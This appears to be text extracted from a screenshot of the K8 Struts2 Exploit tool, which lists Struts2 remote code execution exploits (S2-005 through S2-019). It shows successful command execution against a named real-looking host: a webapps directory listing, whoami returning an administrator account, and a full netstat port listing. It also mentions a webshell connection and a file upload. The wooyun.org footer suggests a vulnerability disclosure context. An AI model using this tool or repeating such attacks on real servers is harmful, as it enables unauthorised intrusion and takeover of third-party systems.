 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://kw.xhd.cn:8080/edus/login_page.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: dir D:\tomcat\tomcat1\webapps\ 执行 保存结果 清空结果
★K8cmd-> whoami
kwbb\administrator
★K8cmd-> netstat -ano
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 652
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1324
TCP 0.0.0.0:6379 0.0.0.0:0 LISTENING 25816
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 66120
TCP 0.0.0.0:8089 0.0.0.0:0 LISTENING 66120
TCP 0.0.0.0:9009 0.0.0.0:0 LISTENING 43556
TCP 0.0.0.0:9090 0.0.0.0:0 LISTENING 43556
TCP 0.0.0.0:27017 0.0.0.0:0 LISTENING 5244
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 380
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 752
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 792
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 476
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 484
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 1564
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 66120
TCP 127.0.0.1:9006 0.0.0.0:0 LISTENING 43556
TCP 127.0.0.1:54377 127.0.0.1:54378 ESTABLISHED 67216
TCP 127.0.0.1:54378 127.0.0.1:54377 ESTABLISHED 67216
TCP 127.0.0.1:55197 127.0.0.1:55198 ESTABLISHED 43556
www.wooyun.org